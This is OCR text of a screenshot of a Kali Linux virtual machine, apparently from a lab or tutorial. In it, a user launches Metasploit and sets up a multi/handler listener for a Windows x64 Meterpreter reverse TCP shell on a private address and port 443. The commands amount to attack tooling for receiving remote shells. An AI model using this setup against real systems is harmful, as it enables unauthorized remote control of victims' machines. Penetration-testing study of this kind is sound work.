 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 2 2
Shell No. 1
File Actions Edit View Help
$ sudo msfdb init && msfconsole
[sudo] password for jzhm:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
METASPLOIT
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.8
lhost ⇒ 192.168.1.8
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:443